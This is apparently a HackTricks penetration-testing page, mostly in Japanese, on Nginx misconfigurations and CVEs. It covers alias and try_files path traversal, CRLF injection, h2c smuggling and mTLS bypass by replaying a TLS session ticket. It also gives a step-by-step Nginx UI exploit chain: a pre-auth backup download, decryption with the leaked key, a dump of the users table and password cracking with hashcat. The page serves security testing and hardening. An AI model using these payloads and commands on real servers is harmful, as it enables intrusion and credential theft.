Nginx
Tip
AWS Hackingを学び、実践する:
HackTricks Training AWS Red Team Expert (ARTE)
GCP Hackingを学び、実践する:HackTricks Training GCP Red Team Expert (GRTE)
Az Hackingを学び、実践する:HackTricks Training Azure Red Team Expert (AzRTE)
HackTricksをサポート
- subscription plans を確認してください!
- 💬 Discord group、telegram group に参加し、X/Twitterで @hacktricks_live をフォローするか、LinkedIn page と YouTube channel を確認してください。
- HackTricks と HackTricks Cloud の github repos に PR を送信して hacking tricks を共有してください。
Missing root location
Nginxサーバーを設定する際、root directive は、ファイルを配信する基準ディレクトリを定義するという点で重要な役割を果たします。以下の例を考えてみましょう:
server {
root /etc/nginx;

location /hello.txt {
try_files $uri $uri/ =404;
proxy_pass http://127.0.0.1:8080/;
}
}
この設定では、/etc/nginx が root ディレクトリとして指定されています。この構成により、/hello.txt のように、指定された root ディレクトリ内のファイルへアクセスできます。ただし、定義されているのは特定の location (/hello.txt) だけである点が重要です。root location (location / {...}) の設定はありません。この省略により、root directive がグローバルに適用され、root path / へのリクエストで /etc/nginx 配下のファイルにアクセスできるようになります。
この設定には重要なセキュリティ上の注意点があります。GET /nginx.conf のような単純な GET request でも、/etc/nginx/nginx.conf にある Nginx configuration file を返すことで機密情報が漏れる可能性があります。root を /etc のようなより機密性の低いディレクトリに設定すればこのリスクは軽減できますが、それでも他の configuration files、access logs、さらには HTTP basic authentication に使われる encrypted credentials など、他の重要なファイルへの意図しないアクセスを許してしまう可能性があります。
Alias LFI Misconfiguration
Nginx の configuration files では、“location” directives を注意深く確認する必要があります。Local File Inclusion (LFI) として知られる脆弱性は、以下のような configuration によって意図せず導入されることがあります:
location /imgs {
alias /path/images/;
}
この設定は LFI attacks に脆弱です。これは server が /imgs../flag.txt のような request を、意図された directory の外にある file へアクセスしようとする試みとして解釈し、結果的に /path/images/../flag.txt として解決してしまうためです。この flaw により attacker は、web 経由でアクセスできるべきではない server の filesystem 上の file を取得できます。
この vulnerability を軽減するには、configuration を次のように調整する必要があります:
location /imgs/ {
alias /path/images/;
}
More info: https://www.acunetix.com/vulnerabilities/web/path-traversal-via-misconfigured-nginx-alias/
Accunetix tests:
alias../ => HTTP status code 403
alias.../ => HTTP status code 404
alias../../ => HTTP status code 403
alias../../../../../../../../../../../ => HTTP status code 400
alias../ => HTTP status code 403
安全でないパス制限
以下のページを確認して、次のようなディレクティブを回避する方法を学んでください:
location = /admin {
deny all;
}

location = /admin/ {
deny all;
}
Proxy / WAF Protections Bypass
Unsafe variable use / HTTP Request Splitting
Caution
Vulnerable variables
$uriand$document_uri and this can be fixed by replacing them with$request_uri.A regex can also be vulnerable like:
location ~ /docs/([^/])? { … $1 … }- Vulnerable
location ~ /docs/([^/\s])? { … $1 … }- Not vulnerable (checking spaces)
location ~ /docs/(.*)? { … $1 … }- Not vulnerable
以下の例では、Nginx configuration の脆弱性が示されています:
location / {
return 302 https://example.com$uri;
}
文字 \r (Carriage Return) と \n (Line Feed) は HTTP リクエスト内で改行文字を示し、その URL エンコード形式は %0d%0a です。これらの文字をリクエストに含めると(例: http://localhost/%0d%0aDetectify:%20clrf)、設定不備のあるサーバでは Detectify という新しいヘッダが発行されます。これは、$uri 変数が URL エンコードされた改行文字をデコードし、その結果レスポンス内に予期しないヘッダが現れるためです:
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.19.3
Content-Type: text/html
Content-Length: 145
Connection: keep-alive
Location: https://example.com/
Detectify: clrf
Learn more about the risks of CRLF injection and response splitting at https://blog.detectify.com/2019/06/14/http-response-splitting-exploitations-and-mitigations/.
Also this technique is explained in this talk with some vulnerable examples and dectection mechanisms. For example, In order to detect this misconfiguration from a blackbox perspective you could these requests:
https://example.com/%20X- Any HTTP codehttps://example.com/%20H- 400 Bad Request
If vulnerable, the first will return as “X” is any HTTP method and the second will return an error as H is not a valid method. So the server will receive something like: GET / H HTTP/1.1 and this will trigger the error.
Another detection examples would be:
http://company.tld/%20HTTP/1.1%0D%0AXXXX:%20x- Any HTTP codehttp://company.tld/%20HTTP/1.1%0D%0AHost:%20x- 400 Bad Request
Some found vulnerable configurations presented in that talk were:
- Note how
$uriis set as is in the final URL
location ^~ /lite/api/ {
proxy_pass http://lite-backend$uri$is_args$args;
}
- ここでも
$uriが URL に含まれていることに注意してください(今回はパラメータ内)
location ~ ^/dna/payment {
rewrite ^/dna/([^/]+) /registered/main.pl?cmd=unifiedPayment&context=$1&native_uri=$uri break;
proxy_pass http://$back;
- 今は AWS S3 内で
location /s3/ {
proxy_pass https://company-bucket.s3.amazonaws.com$uri;
}
Any variable
ユーザーが入力したデータが、特定の状況下でNginx変数として扱われる可能性があることが発見された。この挙動の原因はいまだやや不明瞭だが、珍しいものではなく、また確認も簡単ではない。この異常は HackerOne のセキュリティレポートで指摘されており、こちらで確認できる。エラーメッセージをさらに調査した結果、Nginxのコードベースにある SSI filter module 内でその発生箇所が特定され、Server Side Includes (SSI) が根本原因であることが判明した。
この誤設定を検出するには、変数の表示をテストするために referer header を設定して実行する次のコマンドを使える:
$ curl -H ‘Referer: bar’ http://localhost/foo$http_referer | grep ‘foobar’
この誤設定をシステム全体でスキャンしたところ、Nginx variables がユーザーによって表示される複数のインスタンスが見つかりました。しかし、脆弱なインスタンス数の減少は、この問題を修正しようとする取り組みがある程度成功していることを示唆しています。
try_files と $URI$ARGS variables の使用
以下の Nginx misconfiguration は LFI vulnerability につながる可能性があります:
location / {
try_files $uri$args $uri$args/ /index.html;
}
私たちの設定では、指定された順序でファイルの存在を確認するために使われる directive try_files があります。Nginx は見つけた最初のものを server します。try_files directive の基本構文は次のとおりです:
try_files file1 file2 ... fileN fallback;
Nginx は、指定された順序で各ファイルの存在を確認します。ファイルが存在すれば、すぐにそれが配信されます。指定されたファイルがどれも存在しない場合、リクエストは fallback オプションに渡され、別の URI や特定のエラーページになります。
ただし、この directive で $uri$args variables を使うと、Nginx は request URI と任意の query string arguments を結合したものに一致するファイルを探そうとします。したがって、この configuration を exploit できます:
http {
server {
root /var/www/html/public;

location / {
try_files $uri$args $uri$args/ /index.html;
}
}
}
以下のpayloadで:

GET /?../../../../../../../../etc/passwd HTTP/1.1
Host: example.com
我々の payload を使って root ディレクトリ(Nginx 設定で定義)から抜け出し、/etc/passwd ファイルを読み込みます。debug logs では、Nginx がファイルを試行する様子を確認できます:
...SNIP...

2025/07/11 15:49:16 [debug] 79694#79694: *4 trying to use file: "/../../../../../../../../etc/passwd" "/var/www/html/public/../../../../../../../../etc/passwd"
2025/07/11 15:49:16 [debug] 79694#79694: *4 try file uri: "/../../../../../../../../etc/passwd"

...SNIP...

2025/07/11 15:49:16 [debug] 79694#79694: *4 http filename: "/var/www/html/public/../../../../../../../../etc/passwd"

...SNIP...

2025/07/11 15:49:16 [debug] 79694#79694: *4 HTTP/1.1 200 OK
上記の configuration を用いた Nginx に対する PoC:
Raw backend response reading
Nginx は proxy_pass を通じて、backend が生成した errors や HTTP headers を intercept する機能を提供し、内部の error messages や headers を隠すことを目的としています。これは、backend errors に対して Nginx が custom error pages を返すことで実現されます。しかし、Nginx が invalid な HTTP request に遭遇すると問題が発生します。そのような request は受信したまま backend に転送され、backend の raw response が Nginx の介入なしにそのまま client に返されます。
uWSGI application を含む例を考えてみましょう:
def application(environ, start_response):
start_response('500 Error', [('Content-Type', 'text/html'), ('Secret-Header', 'secret-info')])
return [b"Secret info, should not be visible!"]
これを管理するために、Nginx 設定では特定の directive が使われます:
http {
error_page 500 /html/error.html;
proxy_intercept_errors on;
proxy_hide_header Secret-Header;
}
- proxy_intercept_errors: このディレクティブは、ステータスコードが300を超えるバックエンドのレスポンスに対して、Nginx がカスタムレスポンスを返すことを可能にします。これにより、たとえば uWSGI アプリケーションでは、
500 Errorレスポンスが Nginx によってインターセプトされ、処理されます。 - proxy_hide_header: 名前の通り、このディレクティブは指定した HTTP ヘッダーをクライアントから隠し、プライバシーとセキュリティを強化します。
有効な GET リクエストが行われると、Nginx は通常どおり処理し、secret ヘッダーを一切開示せずに標準的なエラーレスポンスを返します。しかし、無効な HTTP リクエストではこの仕組みを回避でき、その結果、secret ヘッダーやエラーメッセージを含む生のバックエンドレスポンスが露出します。
merge_slashes set to off
デフォルトでは、Nginx の merge_slashes directive は on に設定されており、URL 内の複数のスラッシュを 1 つのスラッシュに圧縮します。この機能は URL 処理を簡潔にする一方で、Nginx の背後にあるアプリケーションの脆弱性、特に local file inclusion (LFI) 攻撃に弱いものを、意図せず隠してしまうことがあります。セキュリティ専門家の Danny Robinson and Rotem Bar は、このデフォルト動作に伴う潜在的なリスク、特に Nginx が reverse-proxy として動作する場合のリスクを指摘しています。
このようなリスクを軽減するには、これらの脆弱性を持つアプリケーションでは merge_slashes directive を off にする ことが推奨されます。これにより、Nginx は URL 構造を変更せずにリクエストをアプリケーションへ転送するため、潜在的なセキュリティ問題を覆い隠しません。
詳細は Danny Robinson and Rotem Bar を確認してください。
Maclicious Response Headers
this writeup で示されているように、web server のレスポンスに含まれていると Nginx proxy の動作を変化させるヘッダーがいくつかあります。それらは in the docs で確認できます:
X-Accel-Redirect: Nginx に対して、指定した location へリクエストを内部的に redirect するよう指示します。X-Accel-Buffering: Nginx がレスポンスを buffer するかどうかを制御します。X-Accel-Charset: X-Accel-Redirect を使用する際のレスポンスの文字セットを設定します。X-Accel-Expires: X-Accel-Redirect を使用する際のレスポンスの有効期限を設定します。X-Accel-Limit-Rate: X-Accel-Redirect を使用する際のレスポンス転送速度を制限します。
たとえば、X-Accel-Redirect ヘッダーは nginx 内で内部的な redirect を引き起こします。そのため、root / のような nginx 設定と、web server からの X-Accel-Redirect: .env レスポンスがあると、nginx は /.env の内容を送信することになります (Path Traversal)。
Default Value in Map Directive
Nginx configuration において、map directive は authorization control で重要な役割を果たすことがよくあります。よくあるミスは default 値を指定しないことで、これが unauthorized access につながる可能性があります。たとえば:
http {
map $uri $mappocallow {
/map-poc/private 0;
/map-poc/secret 0;
/map-poc/public 1;
}
}
server {
location /map-poc {
if ($mappocallow = 0) {return 403;}
return 200 "Hello. It is private area: $mappocallow";
}
}
default がないと、悪意のあるユーザーは /map-poc 内の 未定義の URI にアクセスしてセキュリティを回避できます。Nginx manual では、このような問題を避けるために default value を設定するよう推奨しています。
DNS Spoofing Vulnerability
Nginx に対する DNS spoofing は、特定の条件下で可能です。攻撃者が Nginx が使用する DNS server を把握しており、その DNS queries を傍受できる場合、DNS records を spoof できます。ただし、この手法は Nginx が DNS resolution に localhost (127.0.0.1) を使うよう設定されている場合には無効です。Nginx では、次のように DNS server を指定できます:
resolver 8.8.8.8;
proxy_pass と internal ディレクティブ
proxy_pass ディレクティブは、リクエストを他のサーバーへ転送するために使用され、内部または外部のいずれにも対応します。internal ディレクティブは、特定の location が Nginx 内部からのみアクセス可能であることを保証します。これらのディレクティブ自体は脆弱性ではありませんが、セキュリティ上の見落としを防ぐために設定を慎重に確認する必要があります。
proxy_set_header Upgrade & Connection
nginx サーバーが Upgrade と Connection ヘッダーを渡すように設定されている場合、保護された/内部のエンドポイントへアクセスするために h2c Smuggling attack を実行できる可能性があります。
Caution
この脆弱性により、攻撃者は
proxy_passエンドポイント(この場合はhttp://backend:9999)へ直接接続を確立できてしまい、そのコンテンツは nginx によって検証されません。
ここ から /flag を盗むための脆弱な設定の例:
server {
listen       443 ssl;
server_name  localhost;

ssl_certificate       /usr/local/nginx/conf/cert.pem;
ssl_certificate_key   /usr/local/nginx/conf/privkey.pem;

location / {
proxy_pass http://backend:9999;
proxy_http_version 1.1;
proxy_set_header Upgrade $http_upgrade;
proxy_set_header Connection $http_connection;
}

location /flag {
deny all;
}
Warning
proxy_passが特定の path、たとえばhttp://backend:9999/socket.ioを指していても、接続はhttp://backend:9999で確立されるので、その internal endpoint 内の他の path にも contact できます。つまり、proxy_passの URL に path が指定されていても関係ありません。
HTTP/3 QUIC module remote DoS & leak (2024)
2024年中に Nginx は CVE-2024-31079、CVE-2024-32760、CVE-2024-34161、CVE-2024-35200 を公開し、experimental な ngx_http_v3_module がコンパイルされ、listen ... quic ソケットが公開されている場合、単一の hostile QUIC session で worker processes をクラッシュさせたり memory を leak できることを示した。影響を受ける build は 1.25.0–1.25.5 と 1.26.0 で、1.27.0/1.26.1 には修正が含まれている。memory disclosure(CVE-2024-34161)は、さらに 4096 bytes より大きい MTU が必要で、sensitive data が露出する(詳細は下記の 2024 nginx advisory を参照)。
Recon & exploitation hints
- HTTP/3 は opt-in なので、
Alt-Svc: h3=":443"レスポンスをスキャンするか、UDP/443 の QUIC handshake を brute-force する。確認できたら、カスタムのquiche-client/nghttp3payloads で handshake と STREAM frames を fuzz して worker crashes を起こし、log leakage を強制する。 - すばやく target support を fingerprint するには:
nginx -V 2>&1 | grep -i http_v3
rg -n "listen .*quic" /etc/nginx/
TLS session resumption bypass of client cert auth (CVE-2025-23419)
2025年2月の advisory では、OpenSSL でビルドされた nginx 1.11.4–1.27.3 が、1つの name-based virtual host から別のものへ TLS 1.3 session を再利用 できてしまうことが開示された。これにより、certificate-free な host で negotiate した client が ticket/PSK を replay して、ssl_verify_client on; で保護された vhost に飛び込み、mTLS を完全に skip できてしまう。
この bug は、複数の virtual host が同じ TLS 1.3 session cache と tickets を共有している場合に発生する(下記の 2025 nginx advisory を参照)。
Attacker playbook
# 1. Create a TLS session on the public vhost and save the session ticket
openssl s_client -connect public.example.com:443 -sess_out ticket.pem

# 2. Replay that session ticket against the mTLS vhost before it expires
openssl s_client -connect admin.example.com:443 -sess_in ticket.pem -ign_eof
対象が脆弱であれば、2回目の handshake は client certificate を提示せずに完了し、保護された場所が露出します。
監査すべき項目
ssl_session_cache shared:SSLとssl_session_tickets on;を共有する混在したserver_nameブロック。- mTLS を期待するが、public hosts から shared session cache/ticket settings を継承してしまう admin/API ブロック。
- vhost の分離を考慮せずに、TLS 1.3 session resumption をグローバルに有効化する自動化(例: Ansible roles)。
HTTP/2 Rapid Reset の耐性(CVE-2023-44487 の挙動)
HTTP/2 Rapid Reset attack(CVE-2023-44487)は、運用者が keepalive_requests や http2_max_concurrent_streams をデフォルトよりも上げすぎると nginx にも影響します。攻撃者は 1 つの HTTP/2 connection を開き、そこに数千の streams を大量投入し、直後に RST_STREAM frames を送って concurrency の上限に到達させないまま、CPU を tear-down logic で消費させ続けます。Nginx のデフォルト(128 concurrent streams、1000 keepalive requests)は blast radius を小さく保ちますが、これらの上限を「かなり高く」すると、単一の client からでも workers を簡単に枯渇させられます(下記の F5 の解説を参照)。
検知のヒント
# Highlight risky knobs
rg -n "http2_max_concurrent_streams" /etc/nginx/
rg -n "keepalive_requests" /etc/nginx/
それらのディレクティブで異常に高い値を示すホストは、格好の標的です。1つの HTTP/2 クライアントは、stream creation と即時の RST_STREAM フレームを繰り返して concurrency cap に達することなく CPU を張り付かせられます。
Nginx UI pre-auth backup export + crypto material leakage
Nginx UI は nginx 本体ではなく、nginx 用の別個の管理パネルです。Nginx UI < 2.3.3 では、backup export endpoint に authentication なし で到達できる場合があり、レスポンスは X-Backup-Security ヘッダー経由で backup を decrypt するのに必要な AES-256-CBC key と IV も漏えいすることがあります。これにより、「encrypted backup download」が即座に credential / token / private-key disclosure へ変わります。
Fast version fingerprinting from SPA assets
login page が JS-heavy な SPA なら、/ から main bundle を取得し、専用の version chunk を探します。
curl -s http://admin.example/ | grep -oP 'assets/index-[^"]+\.js'
curl -s http://admin.example/assets/index-<hash>.js | grep -oP 'version[-\\w]*\\.js'
curl -s http://admin.example/assets/version-<hash>.js
脆弱な Nginx UI ビルドでは、これはしばしば const t="2.3.2" のようなリテラルを返し、認証前に脆弱な範囲に一致するかを判定するのに十分です。
公開された API エンドポイントを確認し、バックアップを取得する
ほとんどの /api/* ルートが 403 を返す場合でも、backup-style のエンドポイントを直接試してください:
curl -s http://admin.example/api/install
curl -s -D headers.txt -o backup.zip http://admin.example/api/backup
grep -i '^X-Backup-Security:' headers.txt
unzip -l backup.zip
脆弱であれば、X-Backup-Security には base64(key):base64(iv) が含まれます。両方の値をデコードし、期待される長さ(32-byte key, 16-byte IV)を確認してください:
KEY_B64='<base64-key>'; IV_B64='<base64-iv>'
KEY_HEX=$(printf '%s' "$KEY_B64" | base64 -d | xxd -p -c 0)
IV_HEX=$(printf '%s' "$IV_B64" | base64 -d | xxd -p -c 0)
unzip backup.zip -d backup
openssl enc -aes-256-cbc -d -in backup/hash_info.txt -out hash_info.txt -K "$KEY_HEX" -iv "$IV_HEX"
openssl enc -aes-256-cbc -d -in backup/nginx.zip -out nginx_dec.zip -K "$KEY_HEX" -iv "$IV_HEX"
openssl enc -aes-256-cbc -d -in backup/nginx-ui.zip -out nginx-ui_dec.zip -K "$KEY_HEX" -iv "$IV_HEX"
復号後、復元された nginx の設定と Nginx UI のアプリケーションデータを確認します。一般的な post-exploitation の流れは次のとおりです。
nginx_dec.zipから reverse-proxy と vhost の詳細を抽出するnginx-ui_dec.zipを調べてapp.ini、database.db、API tokens、または証明書の素材を探す- SQLite の
usersテーブルをダンプし、復元した password hashes を offline で crack する
unzip nginx-ui_dec.zip -d nginx-ui
sqlite3 nginx-ui/database.db 'select name,password from users;'
hashcat -m 3200 hashes.txt <wordlist>
このパターンは他の admin 製品でもテストする価値があります: 認証不要の “encrypted” export でも、response が decryption material を漏らすか、archive と一緒に保存しているなら、なお plaintext disclosure です。
Try it yourself
Detectify は GitHub repository を作成しており、Docker を使ってこの記事で議論したいくつかの misconfigurations を含む、自分用の vulnerable Nginx test server をセットアップし、実際に見つけてみることができます!
https://github.com/detectify/vulnerable-nginx
Static Analyzer tools
gixy-ng & Gixy-Next & GIXY
- Gixy-Next (GIXY の更新された fork) は、Nginx configurations を分析するための tool で、vulnerabilities、insecure directives、risk の高い misconfigurations を見つけることを目的としています。performance に影響する misconfigurations も見つけ、hardening の見落としも検出し、自動 flaw detection を可能にします。
- gixy-ng (GIXY の積極的に保守されている fork) は、Nginx configurations を分析するための tool で、vulnerabilities、insecure directives、risk の高い misconfigurations を見つけることを目的としています。performance に影響する misconfigurations も見つけ、hardening の見落としも検出し、自動 flaw detection を可能にします。
Nginxpwner
Nginxpwner は、一般的な Nginx の misconfigurations と vulnerabilities を探すためのシンプルな tool です。
References
- https://blog.detectify.com/2020/11/10/common-nginx-misconfigurations/
- http://blog.zorinaq.com/nginx-resolver-vulns/
- https://github.com/yandex/gixy/issues/115
- https://mailman.nginx.org/pipermail/nginx-announce/2024/GWH2WZDVCOC2A5X67GKIMJM4YRELTR77.html
- https://mailman.nginx.org/pipermail/nginx-announce/2025/NYEUJX7NCBCGJGXDFVXNMAAMJDFSE45G.html
- https://www.f5.com/company/blog/nginx/http-2-rapid-reset-attack-impacting-f5-nginx-products
- https://0xdf.gitlab.io/2026/04/01/htb-snapped.html
- https://nvd.nist.gov/vuln/detail/CVE-2026-27944
- https://github.com/0xJacky/nginx-ui/security/advisories/GHSA-g9w5-qffc-6762
Tip
AWS Hackingを学び、実践する:
GCP Hackingを学び、実践する:
Az Hackingを学び、実践する:HackTricksをサポート
- subscription plans を確認してください!
- 💬 Discord group、telegram group に参加し、X/Twitterで @hacktricks_live をフォローするか、LinkedIn page と YouTube channel を確認してください。
- HackTricks と HackTricks Cloud の github repos に PR を送信して hacking tricks を共有してください。